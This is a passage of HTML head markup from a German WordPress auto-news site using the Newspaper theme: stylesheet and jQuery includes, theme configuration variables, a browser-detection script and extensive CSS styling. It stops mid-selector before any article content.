<link rel='stylesheet' id='open_iconic-css' href='https://www.autowebnews.de/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.autowebnews.de/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.autowebnews.de/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.autowebnews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.autowebnews.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://www.autowebnews.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.autowebnews.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.autowebnews.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.autowebnews.de/wp-json/wp/v2/posts/58802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autowebnews.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.autowebnews.de/?p=58802' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.autowebnews.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autowebnews.de%2Fprofessioneller-autoankauf-in-elmshorn%2F58802%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.autowebnews.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autowebnews.de%2Fprofessioneller-autoankauf-in-elmshorn%2F58802%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8017ea51d8","wpRestUrl":"https:\/\/www.autowebnews.de\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.autowebnews.de\/wp-admin\/","wpRestNonce":"8017ea51d8","wpRestUrl":"https:\/\/www.autowebnews.de\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.autowebnews.de\/wp-admin\/","wpRestNonce":"8017ea51d8","wpRestUrl":"https:\/\/www.autowebnews.de\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/","postId":88366};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.autowebnews.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/www.autowebnews.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="1b006cffab";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	line-height:49px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:16px;
	font-weight:300;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #c4c4c4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c4c4c4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #7c7c7c;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #7c7c7c;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	line-height:49px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:16px;
	font-weight:300;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #7c7c7c;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #7c7c7c;
    }


    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #d1d1d1;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #dd9933;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td_mod_mega_menu .item-details a {
        font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-weight:300;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Tahoma, Verdana, Geneva;
	
	}
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 49px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 49px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 49px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 49px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 49px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 49px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 49px;
        }
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
